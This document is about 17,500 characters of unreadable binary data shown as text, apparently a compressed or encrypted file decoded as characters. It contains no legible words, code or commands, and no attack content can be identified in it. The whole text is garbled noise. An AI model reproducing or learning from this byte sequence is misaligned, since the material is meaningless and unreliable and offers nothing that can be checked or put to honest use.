݋�;1��M�]� cUw+�&ő��� ���S$�w�r�q�õՖ���;���ަ����*޶����������(��Gl�J�X�c	�S��-%����Wx�1�|Gu�jry3>�"$B��e� ~��j2`Y���� ���w����g�@�N��]E��)� \JsR��j�I�F�^5���N��s����tj������̐1�Z���KnS�1����*�Մ5�F��*@��&�̞�d��	Y�ێ�ܴ�n�s |���I"QUĢEJ� �ތ��di�7nT�A�@rJ
�d-�w��J��֏*R�{D(87��������DpE^�א�L�����{�(J���q*@gѻ;D�E���NA�[a�$0�k�Kr!T��r�F���U�^�!_�-�̚Z(
ai�J&Aj���"�-A�tY|�u� ��ٸ��D4����	�� 2�hQR��
R��X�᪢����<K��Z���j�]d'q��� �d��e��yT���D�� T������x'1=�� ��
*Xl)��~�}�>zP���jEm�����r*e�����c(�����]֥���/����0�?2^�_'��P��I��P�`
�>G���B�Z�e��2���(��c$2���ܦx�t�21
�\C$K�j�[zJ%؞;u��N��d�aY��~�����Pآ
��/Գ\��{C�ٛ=zN[ ��ԁ(E��!� ߋ�@�W�+��"��e�W�!����m�kkZ��̳���[�*Ab��-V��,ȎP��*��l#��U_qQYm�Hq�Q���$W�����O�6���X-���W�0����tT�}�;�;|��,EYo�J!�Gap�1�s9�2Z�+n������L ��!ь6ʦ聙�>y���r���s��8�˺&j	[Er2���K�>�[�	����������Y����l[��ǭ|Nq c:�r�2�`�sSИi��P�dMF8��	VSW�_��+M�]��;��W���w�{p?�pJ����]S(X�/�R�����ܼ1WdxW$_0�M�14A����w�p�߻��VO��������|���p��Qx�^@�h�-�G�h���)rZL�A��`"˱�����B�L@'�6R�@)sNм�p�q/ԡ�zl�B�S��=�-_��B-�Nz�|�w�M�,k�*+KZ��x���1�F+�H�j)��s �c=B�L
�(!R��m��a/�Up�h�Nqo���t�Pϟ���52��0�!�d�\�dW���@����ű�/�/�o�'� ���8�5Щ����0X�b,�&�b"4()��+�ð�x7 ��"�%�����?y�0���c�cP%b���Ѩg�����R�ĝ;���S�e�Z22�Y�_e�S�,M�?�9#������*b�D/��ήiR0��d��%1�;�Cp��ІT�$�.B��Jj�\�fW�di�R����a)ꗣ\�o4�y�?	�t�('��=��T2����Yǘ���}�D�n�o�JC���{��H@�P0��	z�ⷄ1n���I݇�]ӳ�c?0=6�2���W!�;1�%�x��^儼��t��Z� �%�qD��������N�k��������� �6�뒯�ه��[��G���LiqX�XԿT�'O8GL)��KCYI���.g�)��6�N��,�#'�et���G����� ��#�J�Y:�T�b�p� e�������±1��4����d�E��^<:!f>�_H�`�2����p�ڱ��l�vz�GP�5�c*�%/tu���J/���&������"�o#Q@|��,�9;���~""�����jᄽ2�(�u�U~�ר{��퍻��/�0M��\���L�h-c�ҽ{%X��+���HK.Yr���F7j��8�]�S+}UbK�:.n�E���S�C��zS�b:D�I6���k*����0� �9|��	��TP�y��W]��1Q�c5�PU�60���:`M:�������";SΆ*&0�*T"�u8nت�]��d�b���0��+��l*����y�[�d���Ӥ��:����H�>I����YU���RM�<ʖ4�-��çsY��8ح�ˢ��?{J�d�>1�f����l���7I�ː)��u��ɶV2��	����eu�u4>��6:��a��:e�:)n��ua��2Ƀ�$)���1���єZ:vk} TA���3՘����0B���-A�:����;�$=�#�<���C\\�<c0kV�+��[	���T��4��Y�� ��q5�e�|,Uo+�6m.]�P��&0�G��Pʦޜ}�M�*����ӷ*`p�=�I�!�S�0h�@n9ǧ���p�ͩ�8Tda�wG��E	RU�0�^�=#t��!?��z�Hc�_�U�a?���砄�I��ͮ9~��z0D��o�)+�6�t�0�o�����ʱ�	JҒ�H-��?'Qʴ�Bp|�w�bJ�<��L_���e|~�@�f��=���^�{�Am8�K�&��L� �!� ��YCQ�z�GL-k�%8{�p���,�#��_�j>.���z1����I@�f�:2.�z6H��%���@*��̓w	&2�18}�T����}>G퉄�	z�H�p�l�?�)�̕����e�E��O�.=�s�,W�)�����������\n�jgo	���Cc�PK#ǿ������."����ψt�,�gu�2;*\�#�Y��p�3�N?�>�������f�}��3��q��|��vq��$P��U��O��|���U�j��'*�nT6����D�}F��R�Yd�W>�yw-N7�q��xk���jX��
��lg�rItɋ��}�8tD&�<x�C���?�����%��!+0��� p����]c83����*ս�=}�C|�K��R�'E��> f����{ѷ�9�ݳ^�ΫV_�O���h9X�>�t��u�W����	���KGu����*Gw�ҝC�rK#x���>c��7�K�>M�L�=�c,x��N�no�1j����� t;��_n|'�n�2��GT�q�63�'�S�DUW�����-)y�v�䯴���$a��F:����!"��'�ES��5:!9�H���tn�"�k���sL~��O�)��(nJ�i @���f��Lpta��c"�]�zʡ�/1Ծ`��N���ہ�@�v�V� �N���6�`��c�f�Oڍ�����YIR��}0Q��=&�LU�b� �s+U���3��c�.��Ӑ�R)Z����c�~sP1��D+�\NiE`dT���@���[L�� ?$��>�@.`����ߔ���n�Y�m�c��f_�� ���ᔵ�U��	Uj0QV�xl@8�`dLLH/� Ǟ�#��5������� ����Q�}+#|3��G��q�*\?N��6R>��:�h�b*e��!/9����S���S���>�����;X>~*�6Q�s�����4��nU4q.���.�g�@���KK���� ,s#8��yH+c%�/v>⤽FW�����Az���h�g���4�j���~�W���q�T���m}��gj�*�ӌ�;����#��Vr��p��P��= n��8�4�zbl�5*�J��s$��q�t��8(hx3��vr��)e�4<fYt͖=ϕ;K;��Bń�;�[J�N��{��G�%|�4�0�t��� })����_(A�d�%�.��ʖ��u�(h� Q��W� �!;��������N�H�����v%VԊ�\��13�&��F�v�w��`]C�?R���؇U�&�\�L�q�c���,q^�� p@�3� R^���و��c���n�� g�[y�,d��7��5�F^o'̤$�Y^�h���Y:T7
��\d�.�K�Y�9)�p���گR�A%f���=6s\�a�=\�63�L���$@E��%1��ďAo�5�����aS)��=Z�f��B�F=!<T�+��B���,
ێeө�n]5ZI�ꪈ�������95#�j�;TW<�]��Q��`Bm�P�k���W9��Y`���P����x��$��K�g��°� Y�5���~����~xe�Gt��!�Z�C�ky�*E�>�q����� R��=�Iz�݇�C���¦;�O0��"*P�tP�Uųs%��:�;�9BvM�H�:�����*^S�V{\Gt�Ղ��C,oe���!�@J��w�4|���?u1�T�!�}��|;�`�����Ӆ_cQ�������V�x�7��n���&Q�)H>I�H�RU�_����#;U���p�e��>�d���ܣQ9�pb�~�+�V8(xvJ��a��y'�e�ݙ>�6�qX�0/�=��8�g��]Ӿ�F�Kf& w�g��}���M��j#R���ZfI��@�+�]�`��@���:X�n��V����=1�+zo�a�
�����E�V[�r�V�=0�#��s�"��1n�[ǡG�Jc��w1P�B����بÎ�<�#���9�H�c�?,罰�����Ė[��mZ5��i� ��xn�\tF��!�6����.���x7�����#[�������5D��(�;�9� �,�SQ��Lf_���n����쏹ܟ�XY�����K���&?rָ���)v���p�*���:�����E���Y"x%<J;t��iN�E%%Ĺ���&��Tm���H��b%���F�A��}�\���>��(��]� �F�_� �Wqzuz0�҉S�MSOV�$��s��GM���H
]k��O�!<T���kbJcK��A/�"�4�Z���޽���ø�l�����N��Ml+�Z~H2Ƿ�q���ݺu���
�Zyt+X���"�J�-s�������H��n�/�yy< /�3�/�?����0)�^���	jYY�Z�����t��FH���0��+2�q�~��u|�	c����1� ��.�C�(��o�s�������4�b� �:�p�f�]���W�0YSH�RLˊ.�,r��~6�J�I���#����ETvԺ!��y��O���- L��M���x�St;@�|�i\l�z/db���m�Y*ƶ�2���f˔7�͵w�����G�A�S�Q�w~.Y]�sQŽ"e|P&��}�����T�m�h䨻SM�=6������\���.V���1�J��Y��O诮�����(��h�yo� �������чED��
�9�]Eǎ�����8����'̫��y�g��C�sC��6��h�.:�3��􌰲��G���$�Y����7����<dU���r�Ę�u���!�ui_#��V>r�E�����@�S3���	�E�����#و8��!�y����q����p4v��;:I_����A+Y%~ \Tr\&�Cx�"Z}�����/��A �<^�pqt��d�7/�ib:KLE�Ǥ^_� �� !V�`9,��m��y]		^ yj#�Ge	�`�=2�jvg��?�F�`��#	�LlZ�|%��vf���Xb�<Z�ɕ1� j�&���P��=�����3��Y���͸Y��=�I����)�G�<Dw���#4�4�t�8���vPsB�CS�M��(h��=	b@V�����J]���SH��{w��b� o�_��aߜy����vvX?a�RF�x�� ��J��$G��q����o�	~(l��� ���:^`�(���:|��2� �X+E�)����ߓ��;�j���Pk�ϩ���j^�1J0H�ß�_��[��[��t����6�6qM�j¯i�⎓f,��,�.�C�䆤u�y�,���I��m�&�$���xad��$�X~SZ,v����*�d�?�e�jJI��%�F�L�]�ݨ�^���3�ɟ[/O�����v��.eY|����� �*�0bhj�����������
�:V>%��Ӻ����C�Q�N$����x`W����j��_te>�F�(������W�� �������1!�nw?���d�%l������1��Mx@c�n�#)��˷]	�C�M�p�^>m��A'�S��g����h��v���JD3�+�4N�v�c��[���R%ZIV�EfĤܟ�X.���HI�ǫ�#ܜ��:N�r�L�5(�'��A��<?Ε�2D睕.�bw�8p�%@𺒶+�o��	Y�h�������ϐ�1���,�s+��R�� �� �5�%��0m��D:,��a�Ô� �C�9a���_*J-�6$}�y'��L�
2�󩻐��^v<��<�|�
=� ���DD���1�|���h�&�s��W8�!��^j��Y>�L���هɸ4��[�=�ܕ���D�ʙ\�QԾ��s��K@�������e\�1hH#m6f@U*R�v!�n�XE��r/��}�9v���/p��'n1Ql{L���cS���8������V���{������l;И���9)=�$^�Cʲ��/�z��t�P�|6�KG�J^)Yh� �i���b�ވ�,a�	��k�5R���A�>���o�Y�o?r煿bbh~����z/:[���8��XLs�3��a��!���)��(��0B'�8K�/��uˢ9L��(�s}o��vR�"7�	�Ž_O1}�p��T�t�45�8M|{�P���GYe�r�>!��6�_a�8LV��w��բڽCt�f�1�����֣�?�x�����H�`�5߈{:t�����t��� �9��Ԗ[�U��	Eo=���R
py�*S[�|���)Y��O�{������\�GQ��v[�'���Y�%R�>����>� ��T�O�bw(�����Ĭ�o��3�~�k����� �?Q���=����a�Ȁ���P�
I�)���Ax�i*�(����{�*���'�O�~����#�퍬]��g�hm�A0�\��;�6g��TO6��  >����/Xј�j8����eT�e���0��������)�w�{ ��	�<0`�� `���,~C�-��a����R�sj3�f�8���F�g���
]5g�fPS]�وe�N!�+�z)k�� �Z�w-s�D�Htmz�벆c�N��'F3i�����]� ���y�}�^�V�wܖ����ײ��s4����'�y�Ǡ^�߄��#��˸ix��Z�(�0OM>.�VG�fecbˮb���O�?��X���Y[����~�9���|W�(�<*�cXM�!e�+!B��!�!���q�5=%˖����������~�v$�A�e� �%�,��>c���j`���;�]^� C� �"�So�zx�Aͽ�J�/5h�V���j�v�n�ͨ`�w�g΄�C~�?���c����xVyv�gH���s����Wx���+�b�]�4C)��-�w������CuF�8�f�v5�W|�W�4:���K�pe�V�n;���;�\�ωރZ��)o���ǲs�~~#i��Sי��a�e7-�e���"��*��#�$K<#`�O�¡������a���C��J�]����� �ݪ�f?��N�R�a��R,�ٴ�i�6@M5G�F;��}@|Q�z��M�Hz$u���eɇ:�Ǖ�~����l<�� �����o�2�
�j�%٥�����t?�=�l;o���$KrY���� D6fg���,B��[�y��AvT���S%� 5M��*��wS�y̘�^��J����^�C^� ٔ2��jJ.|=j�6����uC g�q�׉����2Z����H��-*Xlam�x4�vG!� ܥ���*�F���߸9;2��/+�X�5$�xS}.<�Ќ��[].�,����2�,��"����!'D� �Bsy��N������J���`����Si��c��� $��S�a�Ά��>��LP���3��xR=��ר1s�Z,�p�d�2N�e��[�2�}
Ep���w0�f�L�H�ԚrD5��7�@m�%�o���ĭ����X��4�j�6�Ƌ��6c�s�ƒS�P趾vp<Go����AȦ��ط�1wy1�� 28��*��)�1Z%�NJ�x��y{�FM�����O�b]=�p5)�<�`�+��7�(�-���D��}�� r���ۻ�i3ihavFZ��h~�����%UXj�&<>��5��� 5�ʞ��^�Z1bw�VՐ���i6tRo�C������R:��|�<ŁG�1ش���Q�!�$"E���4�l��YE��|�.�%���|�ߠ� l��{[���; ��=��� ��vW,W���wK��)���hg5���	5e>��]er\�E"4�lAm�P�����q�*T����K� �e.��Yʐ�*�UG<�V�h.��C�}��ȋ<#����;1Fnƭ����n�����+Q�*����ִ����1�=���W�Eb�$���h��b�6�f���q�3^Y�9��.û�����C��u�T�[�K�� ��d�SQ[u4�DR]����Xi�G# .��.5S��C>x��2�\ۚ�L�n��M\a�u	��W�Դ��[
��9*&}�1���y�a�g��Q�Go�7K���E������
̼f+b��E�G���q^G�$�f��P�7�=��[��1ڤ��n^�fܻ<��3V��F�ڨ��K�iVy�_ODe����E_���,�(���׿�<����'���KE���Q�a����9����_�+�6�|vԺ��9�>�i�	a�=�x5x)�7�Q�PBٴ٣̼��&���^��C�Z.�c�n!��^��۪��!�3��E���&�an���p��*P��B�SI��n��(�LJ��y�&M�"#ޘΡB|�p�LE��N��41Q����5��}K�CA3��8G4ꍨI�1V+�-������VE7N"ܳ�Ƿ���W+�����锵	��A�^��n���;\˼��?b� h���:�Ù1v�{���!M(�$%��yp�e��]���q�'�)څ�l�V�>H���󞒁� ~C���+�1)����'!��f>ߛ����|��W���o�_>R�N!��c�a��)�����B��0t�Cg����UGfS~����Q,|�e�����Q� ��.�_��3��9���U� �2��xl���$$��,�������e�c��Ɍd ��_!������ /b�ڸ L�y�1AL/a����KƸ��#��giOݍ��OL��^3F5vU��4�;h� �_�|	TԸ�I�`��7��?��[Е��'��klL��<�(�q���"yi�Fk��(MHH�+�g�s:�,I�t�Z��e�6e�ۗ5�ٸ�1z6LkE/�@<w�B*=�E )ťK��)X�t��IW�p�t78�ܠ�����k����y,�"i���.��dF��~�f������Lб0!�H�M5/Sc��C� �[rbR!�%��]�c��s#A�:���	0A��x�#�S7�w�{����[��򳘫�/��TzT�1r�Ϳ�`0BI9�T~�Ȑ!�Bk�6j����$Zr7�\e+a�9ax��ꢃL(\�(�:�a�JDv#��x��q�y�� Zz���u�	vU#�1�rX�E%f۞<�0jKɹ��pʟ�5U� ���Hbt'Q��b_GTVr��3�� �[� 隉E����)Ɓ���^,�4�1�n
�/�� )�-�:�s)�*=�&/�hw�q|�N�/FԆ/#��S~���C��&�ih��,62���-���e�@� �����o(x�*�e��a�1��u����E���0��Zx},xT�� ߊ���;'�h>��)���� 9hX�0��q�Ye%�T�%���y�ƈ��~�9�S�T��"�T�P)�>f ��U�{�[5�9�3%��p?�b�Y_wr'9F`������k����M|r�W:�� D�x�%�|rB�������>_��V����G,�n�;�!	XJ�<�h�
tk0���N�$X+Ѷ�����eP�r�f��ʦW̸�b���Ug>W��*'��<�!��[K��vME�W<%� �� �t����5t��R2bK����&�of	�$�;�7f~#ؖ,�>#�O���
15t�S��E(�`����שP�PBC�D�S�+��K�VԨ��	�S%�9�F-(|Y��P�t��B�g����@�%�t~�����HM%y�X��F��i:B��WH��X�5?Д5��K�r��R'�[����?����_�'$1�޹����Y!fkb�G��zW�"+DĚ���/NRj	Tv#V���*���)�t� q�j�f`)�,�>�����4���AR�i{�X�'Z���g�½���+���xY�*3X?�^��/.:v
�~�,C��`2)�Ҳ�R,H����H�����J����+�{��}�o0q.G��|��p^���\f�)�����o���X_��oF]^[6'd��/������.�|�/J�2`� �
� �\v	ì��H�:w¸�XIhl��	{�ߊ�u[o���*m{��ؐ�-�5��%�ʨ�v�}����=VH7*%kȇ��(�����X����3��1�k�(8�mM�<A��.�r�|ul�pe/풝�v�B�<�#��6y�g���ߑ�]2GX���H��t��J�����a�M�Xm�q��q�\>5��[�z�>�<0Z4�������M�S/~?��\�� 0���2%��}䅬X�K[���3������Ԋ�����vP q�U�Y�ܚ
��Cq�T�b�Bth�v���0 ��OG�s�[1����%k拱@�@Jz;�;;��m4P49"�(?[���ު�0�}�Ǆ��X7g��[>C��B/2���n=�Շ��8'9g3a����$�(J�q	E����+�UT�{2�������0�/��~���_Г;8�Y� �P� ���n�{�3Hr�P�����@�w������K�ԧ�a��]�ќ��]��
{��H��v#�Dn�|1`Y�]�j����>��>M�=0�vy���9v�����*|�w���2�8LB�E���3��/"�#+�g��2�ғ����0�Q�3Ɩ�o� �:�u%���H�� �~a6��lr��;���lbN�2&�W	 ԡ�0��q��G�Y�+Sy�����inA�OxY�l>���@�q�e����o m
�Q���/$rF�b���]��r��wxF�ѮD�be��vX��M.7ak��lc�Z��H�������7[��8�e3(J� �����(2��7� ���0��dfu����-�U��[}e��^Q5	�[u\8� ������l���7j�#gor�&�m�<������`5;!��C��w�Nz��8�֌��H�P$q8-���3+�0:4�mK�[��AP�q�ļ�~J��f�l�� ��B�/������k�~
�4�l�G�Y���yu'�Á|�������T���m��?�"������/��0�ܽ5ѱ� �3薷�B�)
�@�[�[\sa��XO���c/��fx����&k�E�y���/�+M�P�bv�B��o� ���=���mƈ�.�Oy�&~����e�S�g�$0���X��Z�*T	PW��QG��8c�L�S�?I&�kt{�Fq��E�������>�C��Qf6R�n�_�g�.�K1_{Q�*��/�j�{���$a&@�'/�R9sD��S���϶[��\�x�k�e�v|�ʐ�a� `�<���I���$�B�JD[���,���ĭx%l�|�*���c�b�D� �_��ʏ�c�K.�/�:_Z� ��ֱ�@B�j����]����Q�` �t��Q����>yW0��\촢ҧ���p��n� �wM����A�/B�R���5������n�v�H� v"�@iHm��}^I_�ܢ�r���$x�w��,K�Q��T������}����+����:��c���	:�v��7�@�j�G6 OY�� �la}f���=�!��V�!���?���XX�c*j����4�����t�������b���l�O���'u�p��nO�����l�2p�5��V^\���9�]�UA����6<���b���t����x�y76��c6�^�����s��?�f^��%�UA]��(�QC���I�<�:u@ɡ|�,ú!��K��Y�Q�q� ^��a�[�;�sc���a� �AJ�0%���B�|����%btEǒ��f�W���ܳ��	�R�L,[��
ⲳ<�869�])�ǘ��Wt�PE��&6���Fw>�jѡ?���s��#�<�H��F
0� *lNG�#ac���n�(t��e$�Q$��fm1��I�4頍P,�����b�%z�ϟ���|��`&'K�.��3��ˢ��ii��W��G���<"'����:��pC� {�X�&�5�f.^c��1j�i����*ß1���&t��4��~��l��F��[v]�S8��*�yD[��+�&~s�� ]��:8g��f�t��rve�P���[d�	j�3��h�!��n���T �����yƃ��������rˤG�_,P� (��S\o�GM�X��Y>��(pu^����ReQ�促�:���a������fk��v�_��G�t����,�r� �8��;��-�ȋ���ڣj����Vy���v�_��:ہ_���dኺ\f��~#\>��'#�+����cp���X�?]�2�)ЉQ����E\'��A]�Ik֢b=y��xc$��]V��(~���]էS�㩏������r�m�bf4����.��}��ۨ�o=���j��!tpl�<ڊ�F�
�\���v&T�)؏��!$�U�z!��jA���	�2@�e����qꌡ���p�a��qq��(�$&~������kP�9ۄ����a��	3��n��fe5�6O�µ��K2�X��4��t{�d,U��ה�L�1;���������=#(�� 	Q!�P� p`��s�7LL�s�<���Ab@��4�^��f������o�x@��,Ɩ�W�/�	s�SOܻ{�~C�#�C%E��N�w�E�s���^�7�vD�˘�~��g�1�0�@��몉'?�F�=v�F;�-���54�1�C�L�:�"�8�?V/g�_���-�ѕA<�|B"��;yKHQ�­�� �J��"���9���N�G�	PώO85�/�BE���s.�+.b�K'!"쵸8A��_t�W|_܇	̙J98�}����X�w�Nt#��&��}˿e��^�wP�	u6���8���$h$�>p���4Cȣp`���������<s~�;�_��\�^��
�\<������1Qa�Q�����t����%\�I]�Y/�Y�ZC����lA5Qx%�^fQ�F�� n(���L��]�d��P�ǈ�پn��U��l�<���P�\I8:-yGR�H#�Ȫxf/ :�+˦�?!w�R"��~�gW�������/_�҈���$�H�|8��v�"���9+�/��w�8���/7��zx�+aie"<#0�����0]�>D#�僉W��T:J:T-� �6�� J�MZS�<w*��1����HqL,���'�4�a�c�1量ca�w�w�6�l�:t�nْ���4�c�1��x�'����̹�CnH��g�?H'�SDM�`Pw���h��t;��$^��V�@� �W�JǨ.�����?�0HA�G��K�1�3�HF8T�9jQ���#P'����@!��!qc��՗�Y���]bP{YL������K�Q��}�]��#� �g�=o�a��k�S�cf6fͱ v"��:`Z�Q�V�x�����v��%�JS��;..o�f���>�$l�"�_|v(�D��35�>Nf\ٿ��z:�����瀠vE^��0��4]j;J�b����|�;`Gb3��>!Xa�����0Zȑ�5%pF�%Q�7	h��t$%QU���6�JV;r*������ ����Wy���S�à��X�&de���d��k���j.��B+^�&��a���+dYBp�ه����$�B���c߁�rD��,pWL���D�y����'�԰��gDQ�Co����7��zG+
��{`��`H�i3H�.)c� n"D������9{��x���Ol��HD.`Rzx#OJ�}��C`�B#BZ8o��i�"^�E�ihE�1��O�rh��:C����6`ffbbu�SJ�j�$*T ����9t�����VҎp�9���)b镵�e[$͏� �zxhD�;���ȭ-����!{��a���� � L�=��r=�K����ů�o��MC8"��C�$��7�$@N{��a10�5�68,�D�D��'J7]��[F6(|w	�3�IECc���G�z���F� PJ�^���8�\���9S�f�Ƙs~���RTa#�D�Fv�*��@�_%vU�}�42��)�Ua� ��N&1�!�å����O����(U�-`���OK2���y/�f�\ؗ�M-7�*v�~X�~Y�� �U�<~�1��,�e�:��B��ܩ3Up=�H��b�|��<x���x�$bM� �������"�Z��1�&,�t]���� A��Įl��t��E��33g@8ܿy�q�wh���~Iq�ﷸ���XBVP�� �P���ѳ���`k�7�%�Jq��?p��c�+F:t@�.&,��H�,b{mjC1���c1����� �Se� hR�e�d .3i<B�vB����=/��2>�p�/�xH��ϓ��a��˷(^_A�a�����K���B ;��a^L�e�;�r桙q����_�@|�jK�X�q- {���
/�<:NU��*`�7?�?�>9���'�C�8�6������sU��K:��w7tz�'f#�Lᛐ蹏����/Z(����j_�X�pe_៨�a��g81�n����E����0��g��娩��Uѡ*�����ʢ�(�u6�xÏ�1W�lv����ŒdL�u���r/�Q�s������b���s��|06;�2���>a�D���CgFh+�6& e�����K��Π�@�|�U� /��	�ˑ'pH�>��  i.�'���q���GK�,sd��������B8�!�����<�5��.��D&3*t4�S�8){��?�� S{���{�ĝ�����K�|7�?�k�D�lF>�M�p�	�� 6<c��	j�Y�i�?��b�:Nt^#�Qű,��0e�v�*Y���	0"�G��s���Y&2{��!�6��!AAJ{�d�iY���V�5����0rL,@!97������M�.�,`␬q�G��p}j���㙝��[�)[�e���s|�ffn���;(U8L3����x�������!��y '+�l�U�r�����V�� �@�v\�W�,]�;�4󭅱VpX{���P(�AsB�r>!	��/��&|?�9�JV�x��	lW�����3=�0/L����O��E �g���RټiG0�����f�d�k8�A9bq�q��Ꮘ�$���6	kɩ�Pv���"\]�����D��1�Ky��q��a�c�	��9;�G�'�Q�jrř�}������$�H⋠a��YLz6��hN�F������+����4�ڵ���=Gŷ��}��K4t7��K���C�ů�B��Ƃ5B�Q�Aa���Z��%P�/�!*EB��:M
R�8am9Q�e��9Ꭹ���+�Jl蛃2ʄ�FL��y�N���\S݃�GZ�8�nT\����KV#d���&�� 
�]�x�eE�Q4t)���=] �� ��Z���>���S�U�5l�c�x�����ps�O>�!�>|~��R?2�bS��E�`~G^�k��]��瘅��^���� g����0;����.��F*ۃ��������O�'��&93A&��|:�2Z�>Xpüj�"e�O��Ƒ��B�T��K��Q�<e +p=�p����K(�ⵛ�����s���������\ܫ�fb%T���. ��4G=aьz_O)c�����'��(�WsO�]M��82�)�Dm.�'�j�	���,�[:��R��$�-�Z�pd�����L�[C�\�+��ЭW� Ѐ�ؔx���� *5�a���<z
+�BJ!��i�	S�q� ����?\�Ҟ�3%z1]_��b��K�d$��QP�H�@���I��F�o�QǛo�{������#N:~��Փ�W8���Em����]Ƞ\���!�� ��<�x�0:]%�Ur�#�'k�D-¢�/�4F��u����������ݦDP�V��JT�Gd�Gl�e�m4�8�� �U��� �d̍�/��C��O��T�*c7�園jkqƸm�������{'�P� �O�{O�sH΋�e�q�o3H�J�P��E�EbrM%��b*p'�q1dw��T����G`����4��+I�S�F�	"�9;>#����8����b� ����_�8q� p��S.�s���hȥ_��#�ݻ 7�
$S���y��h��2�1���}M��
�3�<B�gb�;gָ��+���PO�f�,X��<A$��n���;3�M��7唵���.�M��Dn3NJ�~����o�,0ʀ��Q��Y�0���2����w_z���2�&��.f/;���a��&���ߍG�+�.f�b��1��Qv�8�K,rY	E��ZmeQ���h�m4�����y�A^h��8�� ,3�_��a���s�ϊ�0_����U�	���
���X�������aDbB��vT�2��?���r��Z����n�l����~|����J�h`�2#���ݢow�vNF��}��7�Ll�� �2�O�������u�hp}���j6j�i�<G���3ȵ�^2�
��J�2��;�D��x^���������(FD�W�w�b[K"�����(�K^LO���fCщ����q��8� X*�c���||z��סc�yJ������� .м�H-���^�*U迸�^���qz\k�S9�Qb��9��o$RV�3�z��O��_x�pX��w������'��>���� �Z�W4��S�� +�e�����F&��j����2Pq�õ�Ǿ�=5N6l�>��3� hB4�O��>�Qm(��`G�Sۅ����UZG��kȅ	����n�a���+B�U�\�HJK�F��{Gּ�KET��F���^�
H��?�|3G��z�V0Xk��3;�w��x��C�d���7���GdNx�����\<4��[L2��k5�E�!�������0�+T�!AP�0��<E�
�N��T�'�p[3bo���W�ٻ�d�� #>���w�[BE��~�2��f�՞/�<n���<��� �i��]J*�l���ؐ>���#I�V<F9"E��B�[��m�D��c�E�bG��@`�4����5��aZS���"�{RE�8)<�Db�'!�ѥA� Ӧh���}G��9S�ӗ��UX�U�%;������8�߉�'Dd�q��0��=�1�Ђ��6a��N�"ܣ/N����djfd͐�+�r�OX��.�W�jk���	(��k5��&>������M'0����x��Wp���x 8�<��c�P[Q�.w�,�W�P<��2�+�U�v��*�C$%�bV]M� ŝ{;yG��r�îd�I?8G�`�Ǒ8H׎����Pk��˓6�a�=;�*�ȅb�2�☴��p���R.�po)QqD�)����S�K*�g@��Qã������x��'�h����0�����/�j�	�d2
�/#�ħ��� 
����l�������켐��w;�&� �%���!��32��3�R�H��SH�|U0%�b��D�!���_�����gN�~�O�	���>�̥���6"�� ���*��������4|A� �b���HE�+��$RIZ2��~�Pq���%=i�%��p����Y�}a���47���"�s2�x� OfW����i�n���o��eV���a���"�� ͖�L٤>D$<Z� Uߔ�5	�p�-�M�qEԱ����Z�jǱL����U5�C�ũa���
���3G�� �}�F̗ܱt����>!�JE#��v���\�ze�P8%�tC��c�Q3e;�q��\$e"�d���)B$(��#>�C�����#�Ls�ۑU�a�g�<>#��M�����BNPܫ��1/�#S��1����]`�+�<3=j����n��E0��J���Ye�,�m[��3U�\��c�<�[yG�Sodr������<��E��gx	���;;C��.r&U�/z�Á1�I��Z�c"��n�"%.���mH|J�_~&�n��^?�"�c�����ыr_�\&t#��j]pGƪ�F-��r�C�>�7sr��\���	��VDCނ}�16�	*���� ~���ˉ�)��<Ւ3a�L���`��2E�]TU<���a�#����2b�\J�2hMK.:�-���K{��� P�+��m�)��ߜ��B~(H�h6?B�֮�?��)<:��J��x��_,�EXY{�Z����ߡ
S���XMF'l�T�)�/�c�D��c̯�!�%��l�����;yL\��s49�UW��BG�w��*�y�0n��kd7��"J�SO��InY	~���H����][�c�9�r���i�.[�� |��֢��L�����%�P��i�~�����x���`�'`����NOQ��cCiV��x�=�	|Lt�%Y�*`˒�*��k�[,�.pY�p�����(�G��9�/C+��S���͡����2��"�N��x�1ve�%G1r��ΊFE��}<a2euqaS��D�� T!�����c�F����O����W�d�4�g��.X K��o#�J�C5R�C"��\g�!�H!�7�
(R����0أNb�Q���R��$�ɞ#�_�
(�/�x����4>�uy��Ũ�j/����#��o�R�Զ�R�;�YɃ�y+������e�y*)E6 �12��e%pg1�\.%4%|`qL�%j/�R)� ,��>,�T��t�|2�0(�$��}��isN�%��i Q�XZ�E�I��xV��O]���
a�r�^��$���X� ����A�I��{�����e0���6�X�镽A������:|E�)A��!��g����7qfb�GR�`Q��L����i&���f}pgo�ջK��)͓9����� �v	��r��?�8���b��%BR����<b��AH)?�4D���v~ D��"A%eQ�Y���� ��>]QnE�ʃX�^�瘸X��i j�	s1)�C*s(<��Ч�8a�a( Eݏ^-�@���p�w��v�����R���?�Me!3�	�S<�V�4�R>�!��{�<���kb���]]3��4Rه��� ���.W��N�1`�0oSC�����c٘m�TJ�Fb�˓h���#�ߧ)*�YW�G$t4����BBG�C'|D,W��3,��`���0�gH�����jT��*��?�Z���Q�_E�c��zG�����Y.UĀ�����C�Fa,G�6�R/��L������C�C���Y&��2�y���z=$���#�ܢ]ǔ�%�ʺ��N�A�W%F3'� و�h5���w�e���Y��?h���Q��6�F&��{J&��?�ݣ����, BL|�� ���s��p�R�3�������*.��j�wĨ��`i���E��Y>� ��qU���O\�@�g�Y
vKD0��ncĸP��C��U�lE�ܫ�i����@6P�e��������]�:9��?v�w�_l�����('�qУ�*R���8|Ԡ� vEm�-,̷s�A�R�0e�e^ʙ��9s� �a���	b��Eln�E�ci�Qi9eT�#���0�|��Ֆ�V�7���\��e,�_\�?�8[�F���%�?�*Xe%��KTe��~����� S�,y۸I�K�F'>����y����t�>�p}N�7�6�G��p���IZE��p��.�1��B�r�XMT&��z�k�̭�F�#iH��Z]�sN���+vc�ƿ�LzV>�7!��O_�"<X��]�����`�=aŋ�%P#n/����x{����Lm�Z<�*�|������0��U��Y��w��g<F-rU���!���d^��X�����Uqy�=�m�X_�f�i�G�<���j
#e�r���eL�<�KF�[�K�(�5������Ư�D�L�A��}��GV�
R�1�>a*�+�*�ڰ��$X�{z)���\@Q��.cg�Ϥ�yA��˶��څ�Ts8�i�ásn���ѥ��Yn:��gh}2������_�8�G13��_�s�����F|D��� �]��#�t>��j� BjS/�ZN��N���1��>��~��2Z����)����S�{�Xv��`��\�S�nWw�#��������� ��b �f�T?Yo2��Z�7w�M^z�y��B0v��m�_7�A���R�O�o�\ptQC�� m��b3Jhq�����Qvn	/���'i�0<Cw��?�����G��
|�Ɏ+E�ʪ�rYc���&eŤɥ�v�ʉ'��� +�����޿H1��7���X�g�>����=?�\U�8�qŊ8٣q�5
